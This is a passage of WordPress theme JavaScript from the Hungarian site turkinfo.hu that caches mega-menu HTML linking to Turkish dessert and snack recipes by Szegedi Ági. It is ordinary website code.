elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" 